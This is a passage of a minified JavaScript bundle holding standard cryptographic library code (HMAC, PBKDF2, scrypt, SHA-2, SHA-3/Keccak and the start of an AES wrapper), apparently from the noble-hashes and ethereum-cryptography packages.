strict";Object.defineProperty(t,"__esModule",{value:!0}),t.add=t.toBig=t.split=t.fromBig=void 0;const r=BigInt(2**32-1),n=BigInt(32);function i(e,t=!1){return t?{h:Number(e&r),l:Number(e>>n&r)}:{h:0|Number(e>>n&r),l:0|Number(e&r)}}function o(e,t=!1){let r=new Uint32Array(e.length),n=new Uint32Array(e.length);for(let o=0;o<e.length;o++){const{h:s,l:a}=i(e[o],t);[r[o],n[o]]=[s,a]}return[r,n]}function s(e,t,r,n){const i=(t>>>0)+(n>>>0);return{h:e+r+(i/2**32|0)|0,l:0|i}}t.fromBig=i,t.split=o,t.toBig=(e,t)=>BigInt(e>>>0)<<n|BigInt(t>>>0),t.add=s;const a={fromBig:i,split:o,toBig:t.toBig,shrSH:(e,t,r)=>e>>>r,shrSL:(e,t,r)=>e<<32-r|t>>>r,rotrSH:(e,t,r)=>e>>>r|t<<32-r,rotrSL:(e,t,r)=>e<<32-r|t>>>r,rotrBH:(e,t,r)=>e<<64-r|t>>>r-32,rotrBL:(e,t,r)=>e>>>r-32|t<<64-r,rotr32H:(e,t)=>t,rotr32L:(e,t)=>e,rotlSH:(e,t,r)=>e<<r|t>>>32-r,rotlSL:(e,t,r)=>t<<r|e>>>32-r,rotlBH:(e,t,r)=>t<<r-32|e>>>64-r,rotlBL:(e,t,r)=>e<<r-32|t>>>64-r,add:s,add3L:(e,t,r)=>(e>>>0)+(t>>>0)+(r>>>0),add3H:(e,t,r,n)=>t+r+n+(e/2**32|0)|0,add4L:(e,t,r,n)=>(e>>>0)+(t>>>0)+(r>>>0)+(n>>>0),add4H:(e,t,r,n,i)=>t+r+n+i+(e/2**32|0)|0,add5H:(e,t,r,n,i,o)=>t+r+n+i+o+(e/2**32|0)|0,add5L:(e,t,r,n,i)=>(e>>>0)+(t>>>0)+(r>>>0)+(n>>>0)+(i>>>0)};t.default=a},6962:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.crypto=void 0,t.crypto="object"==typeof globalThis&&"crypto"in globalThis?globalThis.crypto:void 0},4768:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.hmac=void 0;const n=r(8864),i=r(1014);class o extends i.Hash{constructor(e,t){super(),this.finished=!1,this.destroyed=!1,n.default.hash(e);const r=(0,i.toBytes)(t);if(this.iHash=e.create(),"function"!=typeof this.iHash.update)throw new TypeError("Expected instance of class which extends utils.Hash");this.blockLen=this.iHash.blockLen,this.outputLen=this.iHash.outputLen;const o=this.blockLen,s=new Uint8Array(o);s.set(r.length>o?e.create().update(r).digest():r);for(let e=0;e<s.length;e++)s[e]^=54;this.iHash.update(s),this.oHash=e.create();for(let e=0;e<s.length;e++)s[e]^=106;this.oHash.update(s),s.fill(0)}update(e){return n.default.exists(this),this.iHash.update(e),this}digestInto(e){n.default.exists(this),n.default.bytes(e,this.outputLen),this.finished=!0,this.iHash.digestInto(e),this.oHash.update(e),this.oHash.digestInto(e),this.destroy()}digest(){const e=new Uint8Array(this.oHash.outputLen);return this.digestInto(e),e}_cloneInto(e){e||(e=Object.create(Object.getPrototypeOf(this),{}));const{oHash:t,iHash:r,finished:n,destroyed:i,blockLen:o,outputLen:s}=this;return e.finished=n,e.destroyed=i,e.blockLen=o,e.outputLen=s,e.oHash=t._cloneInto(e.oHash),e.iHash=r._cloneInto(e.iHash),e}destroy(){this.destroyed=!0,this.oHash.destroy(),this.iHash.destroy()}}t.hmac=(e,t,r)=>new o(e,t).update(r).digest(),t.hmac.create=(e,t)=>new o(e,t)},134:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.pbkdf2Async=t.pbkdf2=void 0;const n=r(8864),i=r(4768),o=r(1014);function s(e,t,r,s){n.default.hash(e);const a=(0,o.checkOpts)({dkLen:32,asyncTick:10},s),{c,dkLen:u,asyncTick:d}=a;if(n.default.number(c),n.default.number(u),n.default.number(d),c<1)throw new Error("PBKDF2: iterations (c) should be >= 1");const l=(0,o.toBytes)(t),h=(0,o.toBytes)(r),f=new Uint8Array(u),p=i.hmac.create(e,l),m=p._cloneInto().update(h);return{c,dkLen:u,asyncTick:d,DK:f,PRF:p,PRFSalt:m}}function a(e,t,r,n,i){return e.destroy(),t.destroy(),n&&n.destroy(),i.fill(0),r}t.pbkdf2=function(e,t,r,n){const{c:i,dkLen:c,DK:u,PRF:d,PRFSalt:l}=s(e,t,r,n);let h;const f=new Uint8Array(4),p=(0,o.createView)(f),m=new Uint8Array(d.outputLen);for(let e=1,t=0;t<c;e++,t+=d.outputLen){const r=u.subarray(t,t+d.outputLen);p.setInt32(0,e,!1),(h=l._cloneInto(h)).update(f).digestInto(m),r.set(m.subarray(0,r.length));for(let e=1;e<i;e++){d._cloneInto(h).update(m).digestInto(m);for(let e=0;e<r.length;e++)r[e]^=m[e]}}return a(d,l,u,h,m)},t.pbkdf2Async=async function(e,t,r,n){const{c:i,dkLen:c,asyncTick:u,DK:d,PRF:l,PRFSalt:h}=s(e,t,r,n);let f;const p=new Uint8Array(4),m=(0,o.createView)(p),g=new Uint8Array(l.outputLen);for(let e=1,t=0;t<c;e++,t+=l.outputLen){const r=d.subarray(t,t+l.outputLen);m.setInt32(0,e,!1),(f=h._cloneInto(f)).update(p).digestInto(g),r.set(g.subarray(0,r.length)),await(0,o.asyncLoop)(i-1,u,(e=>{l._cloneInto(f).update(g).digestInto(g);for(let e=0;e<r.length;e++)r[e]^=g[e]}))}return a(l,h,d,f,g)}},5400:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.scryptAsync=t.scrypt=void 0;const n=r(8864),i=r(5820),o=r(134),s=r(1014),a=(e,t)=>e<<t|e>>>32-t;function c(e,t,r,n,i,o){let s=e[t++]^r[n++],c=e[t++]^r[n++],u=e[t++]^r[n++],d=e[t++]^r[n++],l=e[t++]^r[n++],h=e[t++]^r[n++],f=e[t++]^r[n++],p=e[t++]^r[n++],m=e[t++]^r[n++],g=e[t++]^r[n++],y=e[t++]^r[n++],v=e[t++]^r[n++],b=e[t++]^r[n++],E=e[t++]^r[n++],_=e[t++]^r[n++],A=e[t++]^r[n++],T=s,w=c,I=u,R=d,P=l,x=h,O=f,S=p,N=m,C=g,k=y,B=v,M=b,L=E,D=_,F=A;for(let e=0;e<8;e+=2)P^=a(T+M|0,7),N^=a(P+T|0,9),M^=a(N+P|0,13),T^=a(M+N|0,18),C^=a(x+w|0,7),L^=a(C+x|0,9),w^=a(L+C|0,13),x^=a(w+L|0,18),D^=a(k+O|0,7),I^=a(D+k|0,9),O^=a(I+D|0,13),k^=a(O+I|0,18),R^=a(F+B|0,7),S^=a(R+F|0,9),B^=a(S+R|0,13),F^=a(B+S|0,18),w^=a(T+R|0,7),I^=a(w+T|0,9),R^=a(I+w|0,13),T^=a(R+I|0,18),O^=a(x+P|0,7),S^=a(O+x|0,9),P^=a(S+O|0,13),x^=a(P+S|0,18),B^=a(k+C|0,7),N^=a(B+k|0,9),C^=a(N+B|0,13),k^=a(C+N|0,18),M^=a(F+D|0,7),L^=a(M+F|0,9),D^=a(L+M|0,13),F^=a(D+L|0,18);i[o++]=s+T|0,i[o++]=c+w|0,i[o++]=u+I|0,i[o++]=d+R|0,i[o++]=l+P|0,i[o++]=h+x|0,i[o++]=f+O|0,i[o++]=p+S|0,i[o++]=m+N|0,i[o++]=g+C|0,i[o++]=y+k|0,i[o++]=v+B|0,i[o++]=b+M|0,i[o++]=E+L|0,i[o++]=_+D|0,i[o++]=A+F|0}function u(e,t,r,n,i){let o=n+0,s=n+16*i;for(let n=0;n<16;n++)r[s+n]=e[t+16*(2*i-1)+n];for(let n=0;n<i;n++,o+=16,t+=16)c(r,s,e,t,r,o),n>0&&(s+=16),c(r,o,e,t+=16,r,s)}function d(e,t,r){const a=(0,s.checkOpts)({dkLen:32,asyncTick:10,maxmem:1073742848},r),{N:c,r:u,p:d,dkLen:l,asyncTick:h,maxmem:f,onProgress:p}=a;if(n.default.number(c),n.default.number(u),n.default.number(d),n.default.number(l),n.default.number(h),n.default.number(f),void 0!==p&&"function"!=typeof p)throw new Error("progressCb should be function");const m=128*u,g=m/4;if(c<=1||c&c-1||c>=2**(m/8)||c>2**32)throw new Error("Scrypt: N must be larger than 1, a power of 2, less than 2^(128 * r / 8) and less than 2^32");if(d<0||d>137438953440/m)throw new Error("Scrypt: p must be a positive integer less than or equal to ((2^32 - 1) * 32) / (128 * r)");if(l<0||l>137438953440)throw new Error("Scrypt: dkLen should be positive integer less than or equal to (2^32 - 1) * 32");const y=m*(c+d);if(y>f)throw new Error(`Scrypt: parameters too large, ${y} (128 * r * (N + p)) > ${f} (maxmem)`);const v=(0,o.pbkdf2)(i.sha256,e,t,{c:1,dkLen:m*d}),b=(0,s.u32)(v),E=(0,s.u32)(new Uint8Array(m*c)),_=(0,s.u32)(new Uint8Array(m));let A=()=>{};if(p){const e=2*c*d,t=Math.max(Math.floor(e/1e4),1);let r=0;A=()=>{r++,!p||r%t&&r!==e||p(r/e)}}return{N:c,r:u,p:d,dkLen:l,blockSize32:g,V:E,B32:b,B:v,tmp:_,blockMixCb:A,asyncTick:h}}function l(e,t,r,n,s){const a=(0,o.pbkdf2)(i.sha256,e,r,{c:1,dkLen:t});return r.fill(0),n.fill(0),s.fill(0),a}t.scrypt=function(e,t,r){const{N:n,r:i,p:o,dkLen:s,blockSize32:a,V:c,B32:h,B:f,tmp:p,blockMixCb:m}=d(e,t,r);for(let e=0;e<o;e++){const t=a*e;for(let e=0;e<a;e++)c[e]=h[t+e];for(let e=0,t=0;e<n-1;e++)u(c,t,c,t+=a,i),m();u(c,(n-1)*a,h,t,i),m();for(let e=0;e<n;e++){const e=h[t+a-16]%n;for(let r=0;r<a;r++)p[r]=h[t+r]^c[e*a+r];u(p,0,h,t,i),m()}}return l(e,s,f,c,p)},t.scryptAsync=async function(e,t,r){const{N:n,r:i,p:o,dkLen:a,blockSize32:c,V:h,B32:f,B:p,tmp:m,blockMixCb:g,asyncTick:y}=d(e,t,r);for(let e=0;e<o;e++){const t=c*e;for(let e=0;e<c;e++)h[e]=f[t+e];let r=0;await(0,s.asyncLoop)(n-1,y,(e=>{u(h,r,h,r+=c,i),g()})),u(h,(n-1)*c,f,t,i),g(),await(0,s.asyncLoop)(n,y,(e=>{const r=f[t+c-16]%n;for(let e=0;e<c;e++)m[e]=f[t+e]^h[r*c+e];u(m,0,f,t,i),g()}))}return l(e,a,p,h,m)}},5820:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.sha224=t.sha256=void 0;const n=r(8398),i=r(1014),o=(e,t,r)=>e&t^e&r^t&r,s=new Uint32Array([1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298]),a=new Uint32Array([1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225]),c=new Uint32Array(64);class u extends n.SHA2{constructor(){super(64,32,8,!1),this.A=0|a[0],this.B=0|a[1],this.C=0|a[2],this.D=0|a[3],this.E=0|a[4],this.F=0|a[5],this.G=0|a[6],this.H=0|a[7]}get(){const{A:e,B:t,C:r,D:n,E:i,F:o,G:s,H:a}=this;return[e,t,r,n,i,o,s,a]}set(e,t,r,n,i,o,s,a){this.A=0|e,this.B=0|t,this.C=0|r,this.D=0|n,this.E=0|i,this.F=0|o,this.G=0|s,this.H=0|a}process(e,t){for(let r=0;r<16;r++,t+=4)c[r]=e.getUint32(t,!1);for(let e=16;e<64;e++){const t=c[e-15],r=c[e-2],n=(0,i.rotr)(t,7)^(0,i.rotr)(t,18)^t>>>3,o=(0,i.rotr)(r,17)^(0,i.rotr)(r,19)^r>>>10;c[e]=o+c[e-7]+n+c[e-16]|0}let{A:r,B:n,C:a,D:u,E:d,F:l,G:h,H:f}=this;for(let e=0;e<64;e++){const t=f+((0,i.rotr)(d,6)^(0,i.rotr)(d,11)^(0,i.rotr)(d,25))+((p=d)&l^~p&h)+s[e]+c[e]|0,m=((0,i.rotr)(r,2)^(0,i.rotr)(r,13)^(0,i.rotr)(r,22))+o(r,n,a)|0;f=h,h=l,l=d,d=u+t|0,u=a,a=n,n=r,r=t+m|0}var p;r=r+this.A|0,n=n+this.B|0,a=a+this.C|0,u=u+this.D|0,d=d+this.E|0,l=l+this.F|0,h=h+this.G|0,f=f+this.H|0,this.set(r,n,a,u,d,l,h,f)}roundClean(){c.fill(0)}destroy(){this.set(0,0,0,0,0,0,0,0),this.buffer.fill(0)}}class d extends u{constructor(){super(),this.A=-1056596264,this.B=914150663,this.C=812702999,this.D=-150054599,this.E=-4191439,this.F=1750603025,this.G=1694076839,this.H=-1090891868,this.outputLen=28}}t.sha256=(0,i.wrapConstructor)((()=>new u)),t.sha224=(0,i.wrapConstructor)((()=>new d))},100:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.shake256=t.shake128=t.keccak_512=t.keccak_384=t.keccak_256=t.keccak_224=t.sha3_512=t.sha3_384=t.sha3_256=t.sha3_224=t.Keccak=t.keccakP=void 0;const n=r(8864),i=r(9893),o=r(1014),[s,a,c]=[[],[],[]],u=BigInt(0),d=BigInt(1),l=BigInt(2),h=BigInt(7),f=BigInt(256),p=BigInt(113);for(let e=0,t=d,r=1,n=0;e<24;e++){[r,n]=[n,(2*r+3*n)%5],s.push(2*(5*n+r)),a.push((e+1)*(e+2)/2%64);let i=u;for(let e=0;e<7;e++)t=(t<<d^(t>>h)*p)%f,t&l&&(i^=d<<(d<<BigInt(e))-d);c.push(i)}const[m,g]=i.default.split(c,!0),y=(e,t,r)=>r>32?i.default.rotlBH(e,t,r):i.default.rotlSH(e,t,r),v=(e,t,r)=>r>32?i.default.rotlBL(e,t,r):i.default.rotlSL(e,t,r);function b(e,t=24){const r=new Uint32Array(10);for(let n=24-t;n<24;n++){for(let t=0;t<10;t++)r[t]=e[t]^e[t+10]^e[t+20]^e[t+30]^e[t+40];for(let t=0;t<10;t+=2){const n=(t+8)%10,i=(t+2)%10,o=r[i],s=r[i+1],a=y(o,s,1)^r[n],c=v(o,s,1)^r[n+1];for(let r=0;r<50;r+=10)e[t+r]^=a,e[t+r+1]^=c}let t=e[2],i=e[3];for(let r=0;r<24;r++){const n=a[r],o=y(t,i,n),c=v(t,i,n),u=s[r];t=e[u],i=e[u+1],e[u]=o,e[u+1]=c}for(let t=0;t<50;t+=10){for(let n=0;n<10;n++)r[n]=e[t+n];for(let n=0;n<10;n++)e[t+n]^=~r[(n+2)%10]&r[(n+4)%10]}e[0]^=m[n],e[1]^=g[n]}r.fill(0)}t.keccakP=b;class E extends o.Hash{constructor(e,t,r,i=!1,s=24){if(super(),this.blockLen=e,this.suffix=t,this.outputLen=r,this.enableXOF=i,this.rounds=s,this.pos=0,this.posOut=0,this.finished=!1,this.destroyed=!1,n.default.number(r),0>=this.blockLen||this.blockLen>=200)throw new Error("Sha3 supports only keccak-f1600 function");this.state=new Uint8Array(200),this.state32=(0,o.u32)(this.state)}keccak(){b(this.state32,this.rounds),this.posOut=0,this.pos=0}update(e){n.default.exists(this);const{blockLen:t,state:r}=this,i=(e=(0,o.toBytes)(e)).length;for(let n=0;n<i;){const o=Math.min(t-this.pos,i-n);for(let t=0;t<o;t++)r[this.pos++]^=e[n++];this.pos===t&&this.keccak()}return this}finish(){if(this.finished)return;this.finished=!0;const{state:e,suffix:t,pos:r,blockLen:n}=this;e[r]^=t,128&t&&r===n-1&&this.keccak(),e[n-1]^=128,this.keccak()}writeInto(e){n.default.exists(this,!1),n.default.bytes(e),this.finish();const t=this.state,{blockLen:r}=this;for(let n=0,i=e.length;n<i;){this.posOut>=r&&this.keccak();const o=Math.min(r-this.posOut,i-n);e.set(t.subarray(this.posOut,this.posOut+o),n),this.posOut+=o,n+=o}return e}xofInto(e){if(!this.enableXOF)throw new Error("XOF is not possible for this instance");return this.writeInto(e)}xof(e){return n.default.number(e),this.xofInto(new Uint8Array(e))}digestInto(e){if(n.default.output(e,this),this.finished)throw new Error("digest() was already called");return this.writeInto(e),this.destroy(),e}digest(){return this.digestInto(new Uint8Array(this.outputLen))}destroy(){this.destroyed=!0,this.state.fill(0)}_cloneInto(e){const{blockLen:t,suffix:r,outputLen:n,rounds:i,enableXOF:o}=this;return e||(e=new E(t,r,n,o,i)),e.state32.set(this.state32),e.pos=this.pos,e.posOut=this.posOut,e.finished=this.finished,e.rounds=i,e.suffix=r,e.outputLen=n,e.enableXOF=o,e.destroyed=this.destroyed,e}}t.Keccak=E;const _=(e,t,r)=>(0,o.wrapConstructor)((()=>new E(t,e,r)));t.sha3_224=_(6,144,28),t.sha3_256=_(6,136,32),t.sha3_384=_(6,104,48),t.sha3_512=_(6,72,64),t.keccak_224=_(1,144,28),t.keccak_256=_(1,136,32),t.keccak_384=_(1,104,48),t.keccak_512=_(1,72,64);const A=(e,t,r)=>(0,o.wrapConstructorWithOpts)(((n={})=>new E(t,e,void 0===n.dkLen?r:n.dkLen,!0)));t.shake128=A(31,168,16),t.shake256=A(31,136,32)},7769:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.sha384=t.sha512_256=t.sha512_224=t.sha512=t.SHA512=void 0;const n=r(8398),i=r(9893),o=r(1014),[s,a]=i.default.split(["0x428a2f98d728ae22","0x7137449123ef65cd","0xb5c0fbcfec4d3b2f","0xe9b5dba58189dbbc","0x3956c25bf348b538","0x59f111f1b605d019","0x923f82a4af194f9b","0xab1c5ed5da6d8118","0xd807aa98a3030242","0x12835b0145706fbe","0x243185be4ee4b28c","0x550c7dc3d5ffb4e2","0x72be5d74f27b896f","0x80deb1fe3b1696b1","0x9bdc06a725c71235","0xc19bf174cf692694","0xe49b69c19ef14ad2","0xefbe4786384f25e3","0x0fc19dc68b8cd5b5","0x240ca1cc77ac9c65","0x2de92c6f592b0275","0x4a7484aa6ea6e483","0x5cb0a9dcbd41fbd4","0x76f988da831153b5","0x983e5152ee66dfab","0xa831c66d2db43210","0xb00327c898fb213f","0xbf597fc7beef0ee4","0xc6e00bf33da88fc2","0xd5a79147930aa725","0x06ca6351e003826f","0x142929670a0e6e70","0x27b70a8546d22ffc","0x2e1b21385c26c926","0x4d2c6dfc5ac42aed","0x53380d139d95b3df","0x650a73548baf63de","0x766a0abb3c77b2a8","0x81c2c92e47edaee6","0x92722c851482353b","0xa2bfe8a14cf10364","0xa81a664bbc423001","0xc24b8b70d0f89791","0xc76c51a30654be30","0xd192e819d6ef5218","0xd69906245565a910","0xf40e35855771202a","0x106aa07032bbd1b8","0x19a4c116b8d2d0c8","0x1e376c085141ab53","0x2748774cdf8eeb99","0x34b0bcb5e19b48a8","0x391c0cb3c5c95a63","0x4ed8aa4ae3418acb","0x5b9cca4f7763e373","0x682e6ff3d6b2b8a3","0x748f82ee5defb2fc","0x78a5636f43172f60","0x84c87814a1f0ab72","0x8cc702081a6439ec","0x90befffa23631e28","0xa4506cebde82bde9","0xbef9a3f7b2c67915","0xc67178f2e372532b","0xca273eceea26619c","0xd186b8c721c0c207","0xeada7dd6cde0eb1e","0xf57d4f7fee6ed178","0x06f067aa72176fba","0x0a637dc5a2c898a6","0x113f9804bef90dae","0x1b710b35131c471b","0x28db77f523047d84","0x32caab7b40c72493","0x3c9ebe0a15c9bebc","0x431d67c49c100d4c","0x4cc5d4becb3e42b6","0x597f299cfc657e2a","0x5fcb6fab3ad6faec","0x6c44198c4a475817"].map((e=>BigInt(e)))),c=new Uint32Array(80),u=new Uint32Array(80);class d extends n.SHA2{constructor(){super(128,64,16,!1),this.Ah=1779033703,this.Al=-205731576,this.Bh=-1150833019,this.Bl=-2067093701,this.Ch=1013904242,this.Cl=-23791573,this.Dh=-1521486534,this.Dl=1595750129,this.Eh=1359893119,this.El=-1377402159,this.Fh=-1694144372,this.Fl=725511199,this.Gh=528734635,this.Gl=-79577749,this.Hh=1541459225,this.Hl=327033209}get(){const{Ah:e,Al:t,Bh:r,Bl:n,Ch:i,Cl:o,Dh:s,Dl:a,Eh:c,El:u,Fh:d,Fl:l,Gh:h,Gl:f,Hh:p,Hl:m}=this;return[e,t,r,n,i,o,s,a,c,u,d,l,h,f,p,m]}set(e,t,r,n,i,o,s,a,c,u,d,l,h,f,p,m){this.Ah=0|e,this.Al=0|t,this.Bh=0|r,this.Bl=0|n,this.Ch=0|i,this.Cl=0|o,this.Dh=0|s,this.Dl=0|a,this.Eh=0|c,this.El=0|u,this.Fh=0|d,this.Fl=0|l,this.Gh=0|h,this.Gl=0|f,this.Hh=0|p,this.Hl=0|m}process(e,t){for(let r=0;r<16;r++,t+=4)c[r]=e.getUint32(t),u[r]=e.getUint32(t+=4);for(let e=16;e<80;e++){const t=0|c[e-15],r=0|u[e-15],n=i.default.rotrSH(t,r,1)^i.default.rotrSH(t,r,8)^i.default.shrSH(t,r,7),o=i.default.rotrSL(t,r,1)^i.default.rotrSL(t,r,8)^i.default.shrSL(t,r,7),s=0|c[e-2],a=0|u[e-2],d=i.default.rotrSH(s,a,19)^i.default.rotrBH(s,a,61)^i.default.shrSH(s,a,6),l=i.default.rotrSL(s,a,19)^i.default.rotrBL(s,a,61)^i.default.shrSL(s,a,6),h=i.default.add4L(o,l,u[e-7],u[e-16]),f=i.default.add4H(h,n,d,c[e-7],c[e-16]);c[e]=0|f,u[e]=0|h}let{Ah:r,Al:n,Bh:o,Bl:d,Ch:l,Cl:h,Dh:f,Dl:p,Eh:m,El:g,Fh:y,Fl:v,Gh:b,Gl:E,Hh:_,Hl:A}=this;for(let e=0;e<80;e++){const t=i.default.rotrSH(m,g,14)^i.default.rotrSH(m,g,18)^i.default.rotrBH(m,g,41),T=i.default.rotrSL(m,g,14)^i.default.rotrSL(m,g,18)^i.default.rotrBL(m,g,41),w=m&y^~m&b,I=g&v^~g&E,R=i.default.add5L(A,T,I,a[e],u[e]),P=i.default.add5H(R,_,t,w,s[e],c[e]),x=0|R,O=i.default.rotrSH(r,n,28)^i.default.rotrBH(r,n,34)^i.default.rotrBH(r,n,39),S=i.default.rotrSL(r,n,28)^i.default.rotrBL(r,n,34)^i.default.rotrBL(r,n,39),N=r&o^r&l^o&l,C=n&d^n&h^d&h;_=0|b,A=0|E,b=0|y,E=0|v,y=0|m,v=0|g,({h:m,l:g}=i.default.add(0|f,0|p,0|P,0|x)),f=0|l,p=0|h,l=0|o,h=0|d,o=0|r,d=0|n;const k=i.default.add3L(x,S,C);r=i.default.add3H(k,P,O,N),n=0|k}({h:r,l:n}=i.default.add(0|this.Ah,0|this.Al,0|r,0|n)),({h:o,l:d}=i.default.add(0|this.Bh,0|this.Bl,0|o,0|d)),({h:l,l:h}=i.default.add(0|this.Ch,0|this.Cl,0|l,0|h)),({h:f,l:p}=i.default.add(0|this.Dh,0|this.Dl,0|f,0|p)),({h:m,l:g}=i.default.add(0|this.Eh,0|this.El,0|m,0|g)),({h:y,l:v}=i.default.add(0|this.Fh,0|this.Fl,0|y,0|v)),({h:b,l:E}=i.default.add(0|this.Gh,0|this.Gl,0|b,0|E)),({h:_,l:A}=i.default.add(0|this.Hh,0|this.Hl,0|_,0|A)),this.set(r,n,o,d,l,h,f,p,m,g,y,v,b,E,_,A)}roundClean(){c.fill(0),u.fill(0)}destroy(){this.buffer.fill(0),this.set(0,0,0,0,0,0,0,0,0,0,0,0,0,0,0,0)}}t.SHA512=d;class l extends d{constructor(){super(),this.Ah=-1942145080,this.Al=424955298,this.Bh=1944164710,this.Bl=-1982016298,this.Ch=502970286,this.Cl=855612546,this.Dh=1738396948,this.Dl=1479516111,this.Eh=258812777,this.El=2077511080,this.Fh=2011393907,this.Fl=79989058,this.Gh=1067287976,this.Gl=1780299464,this.Hh=286451373,this.Hl=-1848208735,this.outputLen=28}}class h extends d{constructor(){super(),this.Ah=573645204,this.Al=-64227540,this.Bh=-1621794909,this.Bl=-934517566,this.Ch=596883563,this.Cl=1867755857,this.Dh=-1774684391,this.Dl=1497426621,this.Eh=-1775747358,this.El=-1467023389,this.Fh=-1101128155,this.Fl=1401305490,this.Gh=721525244,this.Gl=746961066,this.Hh=246885852,this.Hl=-2117784414,this.outputLen=32}}class f extends d{constructor(){super(),this.Ah=-876896931,this.Al=-1056596264,this.Bh=1654270250,this.Bl=914150663,this.Ch=-1856437926,this.Cl=812702999,this.Dh=355462360,this.Dl=-150054599,this.Eh=1731405415,this.El=-4191439,this.Fh=-1900787065,this.Fl=1750603025,this.Gh=-619958771,this.Gl=1694076839,this.Hh=1203062813,this.Hl=-1090891868,this.outputLen=48}}t.sha512=(0,o.wrapConstructor)((()=>new d)),t.sha512_224=(0,o.wrapConstructor)((()=>new l)),t.sha512_256=(0,o.wrapConstructor)((()=>new h)),t.sha384=(0,o.wrapConstructor)((()=>new f))},1014:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.randomBytes=t.wrapConstructorWithOpts=t.wrapConstructor=t.checkOpts=t.Hash=t.concatBytes=t.toBytes=t.utf8ToBytes=t.asyncLoop=t.nextTick=t.hexToBytes=t.bytesToHex=t.isLE=t.rotr=t.createView=t.u32=t.u8=void 0;const n=r(6962);if(t.u8=e=>new Uint8Array(e.buffer,e.byteOffset,e.byteLength),t.u32=e=>new Uint32Array(e.buffer,e.byteOffset,Math.floor(e.byteLength/4)),t.createView=e=>new DataView(e.buffer,e.byteOffset,e.byteLength),t.rotr=(e,t)=>e<<32-t|e>>>t,t.isLE=68===new Uint8Array(new Uint32Array([287454020]).buffer)[0],!t.isLE)throw new Error("Non little-endian hardware is not supported");const i=Array.from({length:256},((e,t)=>t.toString(16).padStart(2,"0")));function o(e){if("string"!=typeof e)throw new TypeError("utf8ToBytes expected string, got "+typeof e);return(new TextEncoder).encode(e)}function s(e){if("string"==typeof e&&(e=o(e)),!(e instanceof Uint8Array))throw new TypeError(`Expected input type is Uint8Array (got ${typeof e})`);return e}t.bytesToHex=function(e){if(!(e instanceof Uint8Array))throw new Error("Uint8Array expected");let t="";for(let r=0;r<e.length;r++)t+=i[e[r]];return t},t.hexToBytes=function(e){if("string"!=typeof e)throw new TypeError("hexToBytes: expected string, got "+typeof e);if(e.length%2)throw new Error("hexToBytes: received invalid unpadded hex");const t=new Uint8Array(e.length/2);for(let r=0;r<t.length;r++){const n=2*r,i=e.slice(n,n+2),o=Number.parseInt(i,16);if(Number.isNaN(o)||o<0)throw new Error("Invalid byte sequence");t[r]=o}return t},t.nextTick=async()=>{},t.asyncLoop=async function(e,r,n){let i=Date.now();for(let o=0;o<e;o++){n(o);const e=Date.now()-i;e>=0&&e<r||(await(0,t.nextTick)(),i+=e)}},t.utf8ToBytes=o,t.toBytes=s,t.concatBytes=function(...e){if(!e.every((e=>e instanceof Uint8Array)))throw new Error("Uint8Array list expected");if(1===e.length)return e[0];const t=e.reduce(((e,t)=>e+t.length),0),r=new Uint8Array(t);for(let t=0,n=0;t<e.length;t++){const i=e[t];r.set(i,n),n+=i.length}return r},t.Hash=class{clone(){return this._cloneInto()}},t.checkOpts=function(e,t){if(void 0!==t&&("object"!=typeof t||(r=t,"[object Object]"!==Object.prototype.toString.call(r)||r.constructor!==Object)))throw new TypeError("Options should be object or undefined");var r;return Object.assign(e,t)},t.wrapConstructor=function(e){const t=t=>e().update(s(t)).digest(),r=e();return t.outputLen=r.outputLen,t.blockLen=r.blockLen,t.create=()=>e(),t},t.wrapConstructorWithOpts=function(e){const t=(t,r)=>e(r).update(s(t)).digest(),r=e({});return t.outputLen=r.outputLen,t.blockLen=r.blockLen,t.create=t=>e(t),t},t.randomBytes=function(e=32){if(n.crypto&&"function"==typeof n.crypto.getRandomValues)return n.crypto.getRandomValues(new Uint8Array(e));throw new Error("crypto.getRandomValues must be defined")}},9303:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.decrypt=t.encrypt=void 0;const n=r(6962),i=r(1545),o={web:n.crypto};function s(e,t,r){if(!r.startsWith("aes-"))throw new Error(`AES submodule doesn't support mode ${r}`);if(16!==t.length)throw new Error("AES: wrong IV length");if(r.startsWith("aes-128")&&16!==e.length||r.startsWith("aes-256")&&32!==e.length)throw new Error("AES: wrong key length")}async function a(e,t,r){if(!o.web)throw new Error("Browser crypto not available.");let n;if(["aes-128-cbc","aes-256-cbc"].includes(e)&&(n="cbc"),["aes-128-ctr","aes-256-ctr"].includes(e)&&(n="ctr"),!n)throw new Error("AES: unsupported mode");return[await o.web.subtle.importKey("raw",t,{name:`AES-${n.toUpperCase()}`,length:8*t.length},!0,["encrypt","decrypt"]),{name:`aes-${n}`,iv:r,counter:r,length:128}]}async function c(e,t,r,n="aes-128-ctr",c=!0){if(s(t,r,n),o.web){const[i,s]=await a(n,t,r),u=await o.web.subtle.encrypt(s,i,e);let d=new Uint8Array(u);return c||"aes-cbc"!==s.name||e.length%16||(d=d.slice(0,-16)),d}if(o.node){const s=o.node.createCipheriv(n,t,r);return s.setAutoPadding(c),(0,i.concatBytes)(s.update(e),s.final())}throw new Error("The environment doesn't have AES module")}t.encrypt=c,t.decrypt=async function(e,t,r,n="aes-128-ctr",u=!0){if(s(t,r,n),o.web){const[s,d]=await a(n,t,r);if(!u&&"aes-cbc"===d.name){const o=await async function(e,t,r,n){const i=e.slice(-16);for(let 